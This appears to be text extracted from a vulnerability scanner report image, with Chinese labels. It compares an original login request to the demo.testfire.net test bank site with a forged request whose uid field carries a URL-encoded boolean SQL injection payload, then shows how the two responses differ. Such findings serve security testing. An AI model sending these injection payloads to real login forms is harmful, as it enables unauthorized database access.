 POST /bank/login.aspx HTTP/1.1
Host demo.testfire.net
原始请求
Accept-Language zh-cn,en-us;q=0.7,en;q=0.3
Accept-Encoding gzip,deflate
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent Mozilla/5.0 (Windows; U; Windows NT 6.1; zh-CN; rv:1.9.2.4) Gecko/20100611 Firefox/3.6.4
Accept-Charset GBK,utf-8;q=0.7,*;q=0.3
cookie amSessionId=52441346396;ASP.NET_SessionId=q
Referer http://demo.testfire.net/bank/login.aspx
Content-Type application/x-www-form-urlencoded
Post-Data btnSubmit=Login&passw=atestpwdu&uid=atestuse
ru
HTTP/1.1 200 OK
POST /bank/login.aspx HTTP/1.1
Host demo.testfire.net
伪真请求
Accept-Language zh-cn,en-us;q=0.7,en;q=0.3
Accept-Encoding gzip,deflate
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent Mozilla/5.0 (Windows; U; Windows NT 6.1; zh-CN; rv:1.9.2.4) Gecko/20100611 Firefox/3.6.4
Accept-Charset GBK,utf-8;q=0.7,*;q=0.3
Referer http://demo.testfire.net/bank/login.aspx
Content-Type application/x-www-form-urlencoded
Post-Data btnSubmit=Login&passw=atestpwdu&uid=atestuse
ru%27%20AnD%202440%3d2440%20oR%20%272440%27%3d%272441%27--%20
HTTP/1.1 200 OK
响应内容差异
响应页面之间的差异
Username:
</td>
<td>
<input type="text" id="uid" name="uid" value="atestuseru" style="width: 150px;">
<input type="text" id="uid" name="uid" value="atestuseru' AnD 2440=2440 oR '2440'='2441'-- " style="width: 150px;">
</td>
<td>
</td>